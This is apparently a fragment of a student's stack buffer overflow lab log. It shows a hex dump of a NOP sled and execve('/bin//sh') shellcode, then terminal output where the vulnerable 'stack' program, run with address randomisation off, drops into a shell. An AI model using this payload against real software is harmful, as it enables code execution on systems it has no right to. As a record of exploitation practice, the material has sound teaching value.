 000001c0: 9090 9090 9090 9090 9090 9090 9090 9090  ................
000001d0: 9090 9090 9090 9090 9090 9090 9090 9090  ................
000001e0: 9090 9090 9090 9090 9090 9031 c050 682f  ...........1.Ph/
000001f0: 2f73 6868 2f62 696e 89e3 5053 89e1 99b0  /shh/bin..PS....
00000200: 0bcd 8000 00                             .....
(base) suiren@pwner:~/Desktop/practice1$ setarch i386 -R ./stack
str addr (0xffffcc27)
buffer addr (0xffffcbe8)
$ ls
Makefile  exploit      exploit.c  setuid      setuid.c  stack      stack.c
badfile   exploit.asm  exploit.o  setuid.asm  setuid.o  stack.asm  stack.o
$ whoami
suiren
$ ps
    PID TTY          TIME CMD
   8577 pts/1    00:00:00 bash
  15711 pts/1    00:00:00 sh
  16096 pts/1    00:00:00 ps
$ uid
/bin//sh: 4: uid: not found
$ id
uid=1000(suiren) gid=1000(suiren) groups=1000(suiren),4(adm),24(cdrom),27(sudo),
30(dip),46(plugdev),122(lpadmin),134(lxd),135(sambashare)
$